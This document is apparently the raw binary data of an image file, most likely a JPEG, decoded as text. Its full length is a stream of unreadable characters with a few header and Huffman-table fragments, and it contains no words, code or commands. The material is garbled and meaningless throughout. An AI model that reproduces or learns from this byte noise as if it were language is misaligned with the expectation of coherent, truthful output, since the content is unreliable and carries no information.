   ���v��'������R���ٯ�SкO�����æmȝ�6��1������>�V�w�'5n;q�VU�����Y�j��Z�zt!��w�7���AN��V[�W�}��.�X��3tTX�    B?������ .]�Rm��>Bb�  +���y븽[ә�/��XJR�1[��Ӭ�"�j�� @Q}3�G�T��N��r���3 Jݾ���	���۷��tv���Wv�2t�ͣ�=�S���x���m��1��ז��dr&��ߴ�q[���|�+Mu9� ��m�dz���V (  ��^��!���H#�d� U~�W�>cS�tN�)Kqƞ�=6��L�P�Y��|��.Û�u�*�V�wZBФ�����ɟ�>^j�N��]�,>�dZ�W�=O;--���ytџM:�"â�����#���s=�_�`#v�I	(z/4^��}��     <8ս��E�Ѻ-\l�1|��  (       �	��*b��bbX�� fhMa�;�s�����*    �� 0       0 351@P!4"2#$%A��  諑1Hjb�찴h�|�KR!uΕ-77�;ˉ+��cHj�*/���q
�Ǐe��`BQR4��j����c����t)�����~~K�����[�#%oU�0�Lk��i'�^=���T�K���i[��5%3k#��k��
�k��SSsz�FȰ*��:*�&i�*�w/��/�~���^� �����ɡ�Be����hxeV��"�KK�h1�FU� �;�8CG5�"e�L�,ڥD5�1���CP�}�� ?){���=j��$���<�����2\�k�;�2,&���4���E���O�1�^^��9�����M�$��}V탗	l�l0Z��v�&���<W�Q3L�YI�(��b/\�w״��"���Y�|��x�b�0�e��Qb
-���QIc1P���J��G��r����$M�,�8��j�@/���pS 1��]�J䶻"�Z
�,���wc��	�K�l1�����E'q}3��y�	EHd���_IH��Aj)D�\���{	� ]|V��!�iEYУr��3�s1�#�}]_3�,,���3a�$��L�7���)��$����l��UW��X&��հVA�|���62Ôu��ë\�o�@� C��E^+�y�EHd٨�:��@tc�ov�hI\�K�͂�G�	������*���	adͱ��� 
l�IU�1�wy-� �Ma%F�8H�#�wI�G� j{�߄��X��{w�<�����2\��d��ڱ�Diʹ����u0V=�҄4�<�]�̘��M��핬�GJ�x�(����Cn5x�����S妀!`�ǵW�X�������LÇ��]^��a��ห�x�|u�T�J��� #K��2�
������Yd�I#�1��;2�i�^�</{�q��=Ξ�n�x!��+��I��9����?e�rH%~��R������Ս�ƭ!�_�Z�(��^
�⓯a��%!��C#����AJ�6e��jH͂�U�aaw� ��=�\xjyMM�͛��s�|�I�Y���؄��� �C���g��G�W����A"na�.�&W�b���`9���^*���^-%�������2ay�E��gg&�k�
zv8t��Wx��ZtqYV�٬��PmI��e|�SSsq3g�}C��l�V�
�a�$!��:k
��v"�X�����e�J���?5I�Ӧ� 8��?Kz���_󴰌�T�M��D���g`��)Ĭ6���J�K�YF-+���y����͡�%�SSsq;6��=Ζ��V<���HB@˚�Xel�M�P�YH�����d
��b���\9c�'��8�%�W)tf8k�e〳������8��+z�>A'��m��HU����N�+�MM��l� /�{�"c�BT*9U�z>�@w26Ɲ�|J����t9��˨F���&���H�*$�=�"K�V��E�����ʂħ둑 W5�:ְC���re577ӳ����t��;�S��w�鸿���N.h^�so�N�fH�ݣ�"�9��4����b���.x5��Y��+Z��#��,��]k�N�	,v��)�������s�}f��xIT�ub��h
��_6P�Jd��(�q[�FV
D�&]b��Eg�F�.�p��U���!�!�9�� J�Ur�
��([���P�V��5���ss��������_Q�:{Q�!cYg>H��'y���KU�F3��cd~CE����ePT-�,��3'"e���P3��mK�}f��ν%�+᮵݇�=B�=�07�SOO`�+�OM��l� /���#���+,H�j�Q^��������c��`x>�ƌ���-\(�p�W>�u�l�h�gZ�<�V�[��-@�]9nUr�Ssz;?�j�D��{i,����Ԛ�#����o�jPX(����g"[e�#���[\�]��R��q.SSsz[7�j>�A�H�p��kf�"��*��.L<d(b"Q�׍�`z�2[o�w��~��x���Ssz{?�j�Ch��!�R��R7Iݛ@܋-:~�8qM���`�8i�KC���Ssz�?�j���+���+�*d���t���ɹV]cIb>$��&e}wR������[P�={��v�Y���czk����E�^��^�Y��v����t��޶��ڇ��/���,��k�Q~ٸ/�*�����A	W��d/UҦ���u���=�V�Wv*��Q�3�RU�3s��uع�]K�+�ac-���"ٔ��:4������[P�}[T��-0~e�VU⹷M�?N�G��F%��زi�;�u��0�F����;?�j�W�Z��?G��Q��L��.g��j��@��| Eo�M`�F���Q��$m�}�g�m?������z}B>�wRWvXM����@���� �f:J�rme��Ƨ��v��=�M�������kzj��ʹ�P4cx�.�̹�2�zGQ�����~v�򺇻��+��蓅Ne��
���ޛ���
�Y[�c @Oa-&�w�v��=�M�Ƿ���?�"�vK'&#fR
�E���scm�ԑd�>w�k3ڨ����������|~�'�����ٱ���g"B`�
�b�����$��Q��F��[?�j������o⿥7۳s'�@��c=��T���Q@5K?I���������������S}�6"�M�Z�Z=>B�q�/��� -����������IY.���C�9�5a�[���[G�j��^�{���Y[A\�K��d��H�Z���a�d�-��s�}��՟��=퍷�cb�8�)���È�cS�|���zv�߭����(+��f�uU)6��эQ�����}�N���h����>�s�B
t��i�'!1c�f�򺏹�ڝ¼/����x�	*1#��$!E�2(�x+S��?����ۗ� � $��D��^)����2��))5�-��a���-��usӷ��Z��cS�q%l)y�ws�{	��ÍN�9?f�]?���K� Rq5>�XA_��5��hʷ���j�~�hN�r� ����(ӽas�CZ���Z-A�dF4��F�X��c~����>q�x�
!V�Q�V����z���pɯ�-����=퍷;#I�y�֧�p�WC�D��-�Y�$r ;!a���
��fA��I�$j֣L����|K#H��Y�����a+ڪ��D-�0t�.x�sƍ�8l��g�q%b����� >O�ܟw1�6�e6>��1dz�y��s���vwݝ��2LB�nGt|K�eA����2d�r;��4q!{=x�V��6d�O2���3�Y6�������)���\��	�T/w��V�`FJ\��p��5��(��q`��S`����~�S���#��1��0�����h���{��*�F�<g��.lH�GtbsVM�'m�E�l�1c7#ى����g�%�oc�3ݓlV��7gLz��h^<��A!2�����!s�Tg'��<,��QR��'��ϣ��W�;{~��P�[5�8����wr�����r�M���&�a&h� �]�.}_��p��8z*����Ϧ�L��+��}0,}P/mD��H�,d��q�>DX�1���9g",�b������PxQ9g",�E����r"̈́X����׶���wڨ�KqZ���p��8f�"��Zh�B����dX�m͛~�m�H�Ϥ[g�-���hwBB�c��m���[�.�Zd��b�0g�>l^W�<�^�}4�^
��(�_�ϯ�el���c�(3��e�_��l�1�E1��$��9n�Y$|���(�F*��|�����ND�
�D��ÝԦj2���j��眗<�ҥ��[ݒ��:�Z�G��Q� ��>^� +� ?���;/H��G�d�[�5�� �w >�/��?��{�t�Z�we�k-��������x>"�x��9��<|:�P�U⠔�ǶF�Uߦ����1��c<�.;g	�u��h:�`���s�@�U����W�(�P8�@�O�,*�3f�W����
�^5tp�K�q��7e���҆�-=kjk�w�.�zT�Rg���)��S<�yL��02�Wd�|��D.�l	�Gx��ŏ�,|Td�݈����*�<�a�i��|��!�;��B�|77�c��M�Tڨ�a���ݾ�P	S�~V�������p�MN�]-"����5ݣ_Zbz:��lVM�g;�v��;`��a����K6������[��R5��:�ky^�<�]�X�ȣlm/��@��A�����m��{u��?�I�7a�}� �]�M\v���N����tu}}�%5���K#���������ۇ�uZ��iny������l�Z�����KZ�m�>*�Z�s�:W�;��WYல${b�>_"��IIN��.lҰEUr��m��r�][!��U>����i>&���<�]�h��m5蔤x����t(hf� AbYBBl�=3�z��n��'j�u`�Y�z��@f���Uk�ζ���ӬI�a}�Z�k{Ī��,�8�!ئ!�=d�h�p+������XXC]�KbF�kMq��:\�	k��}�VD}a �Z�!f�#d�쪭u�U��u����ڼ�.HB����{�w�hd_N�l,u�)�\R���c�]�Ϯ���[�.�e}��2Is���߲��m���e>�쨹������<y������0HY�7eF�#y��<�]��+ږ�N�(3�O6���UU{)쾖_�B�}������GFcZ�oRʜ;fZh��C(�~�(e"J��r��:��  ��:34 '�t;�mr�|x�E�o���.C�[O��V2�z0�:?�� 9      !1 Q"03Aa�2��#q�����@BR�4S�� ?�lꢦ��Ƌ��v̇gǍ���y)� ���A�n�ޞ���:����x*������VU�Y&7��.@]#Pχ)а�@F�lazc��^�rV��������<�Nؤ�8��; �+����Ӻ���<�~w��ϭ|a�=�L��q��� @�}s6�=3E�U�EEI)�UUl��c�r�&�f�'3P�`~��,<f2� X(���rV��̠f7�^em�{B��7b���k�d,`����{��R~�8ڕ�(�Z��= ��6k)��H�v��9�� �E�g�AOJ�m?��?�SQ+1�m����~��I���A��S�Q�5/%�ܹ��{0�fen���%lݚ�&\���ҚG������<� ��6'���z�.���[V�9_�H�D��ѭ� �UHj�*\�n�w��vT��]��M����;[��~�SRR�H	���*��J��v�.�J�h��(I�=��&�� �E��F���F��nn���81�䭛�YB�N���U[vJ��l��Y��߲���(���<� ���U�sG{><A춞y~?r����9�_+͈:{��ز�[QI�o#1�PCK�)K�s���=��%d�Ǥӄ�uS[e5��ݥk��N�s;ln��s�Ƌ��("��$���%W�Kv��䶜�.�m�_�Xg���`��a����=�i\�g��#&?�,�~�y!�=T��s'�^��?���PӇ�� S趝d���� ����e6aL)���y"禼��m�S4�fj�{9�bw��m��J:��+���WV�cVDC������&�ʐ����6����Kjпf▛Ó#���G�&s:8�s��������l�6�]|"�z����Lo�z)�
���]�0أ�B-�
({WUN5Fr�]�[vJ�V���O����b��$���~~�S��g�9��'"4��󶊺M�h�sF:<�᧦�����U�2���2 '���lj@�r�����Lo�n�EK��N�d���.S{��w�l��7�k�uE$�.a胯��������]�w�-?���+g��B��<;K�_�]$[*������ed��c�|�*O��*G��]��
0.�I��<`���ŘE���/5~��*_�S���̏y~���p⵼�J����Lo�pO���	S�d6j�;ph�ޑ����;�U%0?
!���w�UGGI"����Lo�p͢���*�� �o�z!ٛ�X���qUUGGI"����Lo�qM����m����qF���{����u�
����>�EYY%d����R�{��f(FW�d�۟�IDc5$���2�U�IY.7��;��T��àQ�7��D�*nԄ7&�Ԇ�5��=�ʗ��Y��8��U:ѪFٗNxh�KP������-�{��T��ό&����v`.��Gd�:B��w��EK���n�1�H�N)�XI�5�w'��R�{���8X��ʒwHl������Ϣ���������d1=5��s6����S��7��Pe�@w���EI���Jp+������fT����I>��9��=̂�SM��UԒ��t�g���%���aq9��۱�,kX����9�# ]!X�W<X�BW&愭*��
k�8�2�������P��	��#J��rA\�NX��\��De6�;�e]H�]I��06F�j(���^��c�J��������/uԏ5ԏ5ԏ5$8uԇ5%.{���k���#	�땈�N�;�$��r4A�c�J�O��h:�5Rގ�*�s�p�he�j�4�۩��59��?��%��?�$�Tc'"�uRD���I�#��-ay�L�-`�/���^_����?24T�ty(�e��v� �v�����n�(扬�	��#��I������ܓ��7v�����٢|`=1�4�Sq�������r�Qi����X�L�>2J�ne�b�qN�l�������C�������r��r1<7�R�%-�&��`�NlA���5�)��.	˂5�2�jX��Fc�-TR�8}U)�5-C����g��β�{K0��1��SNe�h�dkq"�w���>�J�����S������@��U26G;��.������� B 	    !1 "04A23Qaq��BRS��#$��@b���5PTr���� ?�.*k��Q������74u�Jm�FBIu9K;�vJ�V����?f�if:Q%j+YZ�Ԅ�o�p�g�T76;i\2:U5L��S�I9ˊ ��*jq����]Ru'�?��8��)����d�I��[�����Ɂ���AS$-*���#n=
��L���$t���q�T���Q�]�^��'CS_��N�3%T��K��oҲN��GQGqn�~�ksۻ7E�oZZ)$p'�򖥡��/&a��H}%_��:��tn��KRږgǑ�����?YA��SSFO�m:���v7G�5WX��H��䫓[��0�R_g��'X(�(�M��T��vn���󒫇�MfYO�SL��^󺥪��Ml*���8<UD��J=�4ƞ@��C�B�ͥ�1�.8
��B7�X��G��	��9���	 �ȓ!W�8�i>=�9iV�L)u�[q���~�Tl��k�(Z�Ҙm0�m�W�s�U;�E͸R	���6�ς�q����T��!�M��)�Ð����ќx)elCQTR�i�*���F��J�4�W�>oN!g����j������0�B-M%R�m�,��Ms8��ܧC�*v�ñ��D�ޣ�1�ǉQ�}�D�R����1��+�*i����Y�3�U��z�g�H�nv��W��qJ%o��wS��?��}>���99T�rR��YuT\�=�����"����cv����ħ�ײ?�:�D1�9SL5�M3�vO%��z�g��[$��|��#��Og��>���q��[�Īh3�ĦsVzA�G-�lwU��7�6=1�ׇz�w❆�R�V�ܥ��;'���
���ю7J�֨bm���)���')ת�6i.;�' �A��+�T�Thw ��Fu4�;���f�&IGpo���#7n�����m�R�#n�)�t���[=aW��z k���.zn?�^.Ƶ�莀ثUi���h�o+$tg-*��,}Y�y�ɚ�T��w@r�+bn�)�t����=aW��z+~��p�W롕�o�t�8C��W�Ѡ�}$��*��$"Q��H؛��i�3�zV�XU～Xc2�<U�al���<:�OJ5k��T�=
x�4�cU~#��$�������;'�m�����-�.v�༥�T�/gN0��^ӟwB��j�i�*:-��x���P���WJ�����{<�N7w�^^_Z��crT,��Яn�i���Y*0�vjt�P3C����D'v�M^����t�WU/>��cee���o�_��S�ء�Iߡ�*��(�&ܪ��݉9�۞�N�-��������wz�����@�@ay?��S(e�T:N�T���U5���� ��[}b�w���� vz�����X2V2� Q���)�c�!RH�]؎=���+�|<���Rs3�=hd��X2��R7���k�/U�Od;o�W��yl]�ʣ�;�n��\s����R�Y�1�ST>s�v��=���+�{<�Q�?�<�k�t�+u�4s�_%=sX�n	�$�������[N���T���Ktղb1������.�ʢ���;p�am����-�kg�PY��:�٩�0ѳ��'�����OaE'50ʽ��7��
��j��AtT���U5͇� �cKp�4��9��N� �u58�ST�9�,-%h+A�-V;@�݋c{��	��a2�߼����1��ZB�Xsl<Bu$.�N��}�m��S�g؅+^GE���e��L��2�G< p�x���'�n��)������B�&9"f����!:�}��p~�P~�h[��Hmkh�ᜯ����/�8����_���?E��?����-$�S������v��N���U���n~���*fh�UuɴNӜ����U��/��o��U5x��t��������������~��� ��~�;�(�$`x�XN�3�/4����p��@>�lQ���׌8e:�y�]o���\�����jt7&�K�j��*Ä��2Q:FCQ�\K�����Ϗ��}I���� �R�f����� �	f��93H�g�	�G/�ܯ4����
�'�vF�� U�� �|�k���*�W׈�p��263�T���^蝌o��W�cǽQ�h��v��35�vS��,��{�}ߺ�E��� O�Q~c����mE1����քT�87�q��S�Yz�`lx��xD~g�+�?�~g�*�$�z$9����]��Y��?o�UU���?o���6s���v��X��� 1PQ�S�!s����T��s��[;�55������j�*�$#۸���n2�T��>
�R��-w��o��|�c)��6wF	��$���PG�� tɘ����g�����h�co�W��E��WE���i���ID`6}>���� �������q�W
�\g������MOc�*����	��>cwYR� ���r�/��.�>k�o�����S��#m>�+�'��ޣ|��H��:7T[[�)���ۥ�`~�;EC�l�ɜ*�T��z�co������:�|��7�J4���T�k�g[�U�SFZ�R������a\�����1�_�V�shƧn�y���6��p�=�6�5����KRk9�[�?UUi�uC�����[m��Je��\���h�uV�I)bw80O���� G 
    !"01AQq #23Bar�4@R��Pb�����5��$�CDSs������  ?���`����[��#��\dM/{�~��m�sb�k�m��+�q�d��&.=�FY�I�&�o=� ��#��[�)DH�i�N�wvdZ-c#�͹�%���T�9��8�A�89�X��b��Q��ǆ����[�f5'��;]A+���SE��`��5��c;�Ggre���+<8�G6�Q:�Hy4�5�,Z-c#�͹�YlN�C�\K�UY��3P����&��Ⴃ�u+��y���[�f5'�-��j\�[,Ǥ�?e�^�o+q-o��e����&���0��}7�gR��;�t�zϥ�p��c�����-n��KE��l�Uz�#dٹ��XJs���-6�{`TkEX^�h�{�а�T��E����n�d�ԟ�'�e��.�ؽJ�װ5Ԧ��mxt�en6fέ�� qWckX4
��������WQҥ��d�p{W6w/	{]�ע���U�4����G�F� �5_�H$ovfk��tpB)L���U=à��9�h�>�ܰ��r/?�v�$Ƥ�dm.y��d�$i��Ymg��;�^�X�ᴿ܍��nX�y�v��gZm���&\\�U�Ӎ�x�4�!m����oĽPc+�w5�dv[��� �_e<[�Fi� �,��� �I3�_�J�w(�;���
���MM5qM`��$(Y-tcOA�G��r���"����[�&5'�#isݠ�KGZ]��=�Ig�@dg�ru��9��6(�~���t��Srk|��k���������H��9��B����7[�qv�Eini¨�fs_h;;)ϑ��v�P��2;-��-�
.�snع��6�f�ѻ�zI�����A ��2�����qmڱĔ 1E����>���L)��6��^�C\u ���wO"���Ǣݨ�1�?N	d��A���lo4U��l6��c$�W�RFMd���o�\u��/�my��������C�v��g�q�๪^,��	�##�ݹ�� B/��-�&a��f�ѸlW=$ۮ�L'8�BCU��6K@�%�Th��2��_�څ���un:�Ψl�&.�j2LjOӃ���T]�1*���p�\�cVO�Xk�UG�$275�|7@�J����88�H`�N��N9N��TsO��qp�փ�|=�Cy�ĔC��1�n�	�YM�j�x��Mm�����M�%��v�$i��DZpsU�O?���t�'���q�j2LjO�h��K�t��%��s��]��&�sE�m��R�*00z�Io��Z]{t7r�Q7P�V<�O�v,(�78�R�n���G6N���<�8�%qm��Z�vs�`9#�ޛ�"��٧tuث=��g�o�\e��Hv�
~I��I��<mô�}h��܁��So�1q�j2LjOӀ����iu0\TS��]ɶ�V\��m{?ʚ+-���\�E:/HP�4��H^������M�/)�K+���=Jݍ���Z��!~��8޻��Z-m��3j��ԛ�r�ZQ��:���FS����ph��ƴԦ��
��f&�B��\��b��jNi��E�����M���Ǣݨ�1�?Et�S�񐎐�	L���0�gr��z4K\���Hi;J|Cju��!dNR�;4�����O���4c�w�rmM�7T�6j1������5ڈ�N�W^{���E�dicv�Z|jMٷ�Z��\�`�S�k�+�pD�i��'�[�Q=�W�]�|�.�
q���������n�d�ԟ�-N�qFp?W/����4����f{�tq�L�>��27QW%ɴ7H����vifҥd�+��Sٽ oI	��!sT�X/���X��3o�Ƥݛ���Lw����M��"��F�٥ill:������-�ܽf�(��x&#j���mRI)��5���4�u��T>�N*�J�gy�V�h!q����;�0S#nD�̨�*�*�cw�q��x�S����l(�e�g�!آ��8�P�Z�7�n�E�Ƥݛ�3�)#v���+��G�b�1���_���u��)�W���u&���� U�lR��+���gizoI#8��Gm�vDQ7Y\{���{ қ�������]�W�G���Cp^�h��D�� mP����t�pE�dv��i�7g���F�i�)��9Ti�1���d�g��|\ ٥-�B?H��?A�=�[}ɒ�E)_��A.��x���7��F�v��[9�Ζ�LtnRGj0zJϖ��gJy����x..��_�h�4.�m����X��7o*��Rn�KxhoP8�o	;�&��an��~����U�O8FHN�CW8��k���4]b7;�'a�YK~��Ŀ�|/ow�F�1�Yu� �E�n�����ji�u�cͿ�;�a����Sle�-���f�]�Ƥݜ�Zr�L`�TL����K[�IhĠ֊ ���ѡ9���	��n(5�������v*N���z�1or���ũ^�������,�ZZ�e�q�XB�`�cgqN�jӃ�u#{���BN�i��3�m�8��J�X��7nb��Rn͙%;�2HpԽa�晙��҈v���	�ٚ
.��uRv���4��ڐe��S�!�����c>�!u׷AE���-�Q�E��#�:�.5'IB�k�m��<eI�4�e4M4#�a�)��(f�D-�:P�E�tQl�_b7~����٥-�ԄV�j�>�4����)���k�m�Z<e?ve�q�Qk2�	��7��GK�v����,)�p����-�ȩ�^�,V�s�����-���f�ݣ�S�9�T���d0���1��zNθ��K:sF�g#�6����j3��q�E�dv�9h��ه8u�������i�s��ݞ�N�~�����
����3��k�m��<e?ØsAȏ �xU�Ġ(y�b�~h�1T��g��2;,۞�x�~�\�k�$�%��&}��E�4�r�(:ʊ�JL���X��n~��O�ˎ�����5�CE3�E�2r�I��p��V� ��v��дZ�Ga�}���O��p�pE���=N τ'˩��Wb��;[�t�.%	%;0�������慢�2;:��N�˙��Y��x1R��^=��/���E��./�D��6oJbt�� ���h�'��ܩ]��<�*�s���C����{�.�ϗ*/���2��5��\d��>�?����O�E7
g+�#��n����phFK5���)�[�����g`��P���E?w*}�ߟ�Ɔ`���F9f������"��^��	mT���`�<e?w*}�oQ�!슩$8Ԧ�b�Qs�֍i�Xz_�+��P|����mB;+ �v��h��Ǖ>�7���m~	��o�ۭѵ�"-�26���	��O�D�Z h��s��~�Tېޣ�E�1Bj^-�|�'���7[΀�6���m2���6���,��*�6oHV(u7YB+;l�����v�ʟrn���t�hN�À�����^�����dO�)��SnMޡݛ&Wejj5%��{���:Њ��6��d��)ۏ*T��ْ� F+'j�K#�!7��F�Z(���"���*f��0]3�v"ȉ�.�H�H�O+�m��y�2��)��OLޡ���@oȯJK��6H�qi��#����ٶ�O�ʦҘ�trK�ph�c�n�r�t��KhkG~��}��S�r��10}��8�ɨ*��sbJ6��܄vV�;~дx�~�Ta14wpHn��leږG&��<���ރ@�h�<EI��ޣA_�:���r-��m��R�z]o?i�7�w*,aM�b�3���g�c�Hf��p41�@jq��
��lm�����Ze{��%�Ri���bY�ǋW��� ����UF<���b5:�/�ԡ$��g����Gf`nӷ�i��;Xڨ�X���{�D`.q�dM/q؛7�2����Z4�Ѽۯ��]y�O�j���R����4�e`��gg�u���^��u���\��u���\��`�����J��X���D�f6Ʊ���h��X�ߚ�V��Et��G�]#����5����[hw�b����D ���^�sv������`�*�g~ꥒ�D_�;�d�����B�mj��eDN�sV���I���^���.v�ʖXK��!�7�zg�y��a�<QR���6�N	\��?<�Oc�hp8�����f�{[���CN�}]�B���7�s����߰��F�X��P�� �%�\ա�����h��d�qh��тș��'8#z�0�u!u+"&�t4,g#r�e{�|��i��S��]{M�6(^�h���:A��l0�v��ϸ��\:3�<�
�d����T�*��7�{�E�syU����ݥ��7h�|Ф�ޱk	ܲ�j�B��cb�б��$�G9�ǯiQ����w��;��)�Ë������ ���� H/c����/���t�F
�;?��v��� �	��;�:�G �\(S����ɢ(�L�ճʪ�4ʇճʺ�yT�kf���Vh��9����&º�yWV�*���][<��g�ul�c`s(Z�w�(��/��z6I.�\���! �D1���;��vKC�h��j���ѕ��H�|n-p��\��#�9�k|qV���+��_�
��W�B���[mt�n&�Qk�R�����r:p(i��-/ձB�m35�huhW�Z��q̞y)G��� =��ڭ^�{U���&��#j���*����/jw��;�
���y�`$�Ge���()��N����~A]�����6L�&e?�:��F�T��Ze`s�t?B/��{���T&�"3�W4�8T�!u��(�!Z���qD*��ޡ��щ���F9�@��C;d� �
�eYz�轌~��~��~���n������d/u�R����d����F/=ƀ&D�g-h���ү��GNƔ�&�e�v�W�*� �B���h����b��`j��ѿNM��vl��5!ga˛O����� *�_�?V����8�l�������5����v;R�)�vF:�~r8&���MiU���]d^`�ȼ�u�y��"��X��%��D���;��� ��1y��z��_�|���~������G�.���K-���Y��y/�I��"l��t^Ƌ� �0���
����,н�I,ҽ��� �0�� SYǳ×O����{�N�D1���A�I��kڬ���l�����J���&�`�������vjͲ(Z_#�����Gk��G�J�ܦ�0��ٚw�CZ
i+L��i���-3y֙��L�u�o:�7��O��������0�=����|�m��d�M��E��!4;�dk7�����_�.�/8T!�1�0T�E�4�lNgѮ��*�Q�J?"�kam�єm�7����nv��T��Yq��[ܺQ�I�E�6�\$���:�Ia4Q28�%����ͺ^��;��b{8�kZW���������E�s����'~ٿ����� g��-p�:B� ��r�ݚ�~/�*��(���2���SX���_�{#<���Fy�KL,��b�	�wZѽ�_�������Vfv��O�� ��qMu����(�.��uտκ���"��Ɔ�'���!�e;裆.�l�90��J S�o��D~'~���*��Biy��K��l���r��{؛�-��%?�7~٫�,q��� �
��,��߉�*:������o�ٿ�f�4��t�kܙ�E��i@�Ryg.�J��h�:�;���?�*O	QB�/p5��V��u��P~/�)��jm���������J?����ο h���I�o����i{݀U�6�����\1��F.5'J���������n)��@mj���1�k�~'~���?��x���8�E��u��*�H�닎�/�u6)� ���ѵe��d��zdf\���f��H��e��X·�n� ��Y��f�45�k�S�3֚M�4][�뎳����.V�ݶ�o}U���;�˦
��S�:!oԩ��[��K���c�2_�Q{#����W��d�7kJc����KN�'����fn�����yɏJB���u�f���pC��������aw�{S<�;;�|���Փs�º4����F�ɬ���n��D�%�� ��&�ɞ���B�� i߶`K-a��޷n� t�l��� f�\*�S��>I���'G;���r��6'�^��T~��퍔���{�x�ҽ��ڞ��궙_!�x�PG$͉�m�����6W���H��I��BlV����k�l�؞�zZ�~��퍴��rL؞��sJ'�����z]�p��+�˯4��@E�m��7�-����p�pp�(׌p]s��u��P���1\ۭ�n���_p��Z!�"��G�֢N$���[u�uv�(� t�,���wI��yB8#t�;CZ*P��s�B4|�kE �v�� �hwh|��]�Q�'#�7D�?f�����t5��5��x����_�+�(C6��~~�r�&o�D�$���6� ���|6���\�c�m� �s�J��!c���W�a+"�7�m��V��l�}��U��KI��
�Bߺ)��� *       !1AQaq �0@�������P���  ?!�P�BP�V$N%�F� �ɧ��Z$<�P�b��ʈ���������u�S�I$�H,��,O�Qk3�e��*���O\��-/���X˒�I�1��O�h�+�W��Bw�u]���͋��!Y��OS<ݙd [�H�2�3''�zZҜ>J.�y�[�5���'6AW2m��h�n(�f���l&&�K� ���@�O"��wؒ�t�>�/l^���(^D0+�Pd���_��O��$\�Nm�.ЇЩ�Q�ϰU��id�!������Z[H{'�'?a�
�֊���j��Bm�RY�\aѵK���CCrt�C�r��#�k,D{�g3����a]����TE�J��m�As4����`��v��dK$�`���#Y
U��'Q�@�{~�W�["�;9�H67�WvMT��hU�>c���F�|�Z��c8��Z��j��Vn|r|�]ٛ�,g�H��Ir�R�Lr�`?"��:�R�p�B�s�c&��4C�,%-����JXwW3��Fd�R��3|{P���7����b Y)�U�+t�rP�qRu�oa���-&�yÝ�/{؂Y^MS�A˕(]��6���c	K���Y�(�,�6D��C�'�g!���`z��Q��L��_a9�`����
��u%d����ĕ��O�K�Ye�Y��2�]�a���+�T����Ɠ%X��Dܤ�&�w�%�(.;�r�0ާ�F$��V���Զ�r��,�ѫE0{A�mt�,F��"�R&n��2Z�0��I%�(�V@/���lg�d�W[0͐L����<�t%���:��~��dMK$�ad���˚�\R��T�9F���SA�C'G���d�d�]�Ӏ�	(C�h��n%��9,���s����ED|�r��b�Ch*���2[62��Z�G"$���jIJ7Jˁ=�*!#��ك��!(���mw#3j�]\�:�I��A������KQ+4��Y��=��*����k(2Z���l�ձ0�̤�C&Oa5�	�tԊF=���ԋ�R��$�+u�X7ag:A�����t#�nB�>��e�ڽ�g�����et�ͩ)줾@��WgnpS�$=��3��V�� Σ�ȝINW�Z8\��v�RR���F�ƥE�B��6�#4��<�,��r���F7'O����r��/����]���,KlAUJ�GvZ�i�
m�"K2Ss<��ȁ�
޹�<�6!Xf���G5D ��9��J�LCWDf��͇:W2N��h��R����BBm6n�T5U�I
�%��_���VQ� �be�zh��mY83p��4*+F4����;��p;��K
�rV��FD�<�<�ʔ`��5�L�llTd�fc0/Qf����9��`2����|�J�Dr�c.ZY&��`&�e�B�i�VYjңDW�M3(�ڢ%"f��@.�-?���o}�$�M�2�-9\Է9�L��ב蜗f��^���X�p�~�#PDHVD�L#~�D@�ؤ�X����҄͜�ȉK$�[!�H3�D(+P�q��=y;��e�K$�`�Z.����h'V���F���w����A*%�T9�ٓؕ�A�IB���Mg5K�w�W?�Û6/{ءa���Xf$����$C���2:@�(��%^� 7�B5��I�r4�+��d��#�<3x&b?6C=	%-��#�!�X��!��i��B۩��CcU��ъ�4A	���Ѥ���&(b��L�TC� �!-��n{�I+c��,��	X��_�����<
�(p�ꊅB�U�a��6b��~E�^�aFa"����K�$�.c�.[З�7G� ny�)�fܨ�Iq�q�d=@�ݫOY#M�ۓU�%b�v�AJҩ��*�ʛ{��P��p;�R�C)�(7(-1$��ԉ*YnS�*u�B�U=T;Ei��G�f�&d�� 4,!J�>���/�)h�6��o�-ڊ��-�D���"�Q���d�X�f*&��p�ͫ��J�,{��|%�B��t@��H�C�HI?��gW�P��A� �����|�	-�ނc@�7�$�R�u��o,I��3������%��;��T�b�_�RNP�E^�"l�{	B�c���"����X��	3Q<�����PPd�܈q�
�T|0S��PH�r��8ʎ�͛ϐW����]Q2�7G���?�G����1����V(!���UMT���l�[9�j�����BǸ��X@��r��2q=��cR�*�I��n�B�V��r��uzaތ�ώ��JƬ_d�l1��7�ؑ�-��ƶzX�rf����/݇t�z�	"}ρ���H��F�CU���Jeum�¥mV=���� $~t������Ñ6/{�I+xP�� >
c',>�l �.}C}I$�D�%
]E!�W��f�\.�U�8i��Y�G�ɛ;��P�0wo����2V�8Aߩ�}/%AHu ���R���x�=��Y:͋��J�H�bc:�Vf����������}HPR�r�T#^��.�D�����@�W���0��P>�аE����-=k-�HE�[&�^������J�0;������`�����I� ���[�I����djT��xD޽�a!x���}h���
��|��9�VK԰�t�%Y:Ik&�P���LWB��M���J�?p;�R!�0��pc��V��K�@ʲ��>�A���S�(��/�}{ط���XH6L�Jn`��J�Ԇ�zV�>��G��B��^�D0�!"|+��'q�XL3��Ss2��� ��HR��x�D4��c�WHB�I�I8OZ�������y��w�6�JX�&N���	E�� ֣�5�9[��;\�2|!�'w�!�������IcP(6,1l��H:ʌe	��!V3��HC�P�]M���>�,d B�W�()���y�UX��}Vi�`�,X�,_��?',V3����lX!�'�JB��g��tzh�Z�h�~.��@��,'�B�t�]g�ł;�b�����ZS�:>쨰��W�!��oȡ[�ü���<�T�EWD"LHPL�W��v��䐼�8��eX<R#::6Ti� ��zr&mS^�k7䗔�xR��E�^�dJ(�}��&��^^Yy�)p߁��13����F���r*�+a=+�![ɫ��4~2+2Z�}0@��f7�?�Q��TAW�P��{�UG��`IDI�]��FfƢ�&,�{Q搭���zQ��&�D	,��A��1
M�O�� '�6?4�����Q �$$0T��R��VI�Ԃ*Ҽ�~myC+��"=�"��E�s[	���Q��C\,�NH�����=b@7�C
-�VO�m"���-[W������Rz�	�dj;���� �B�����[
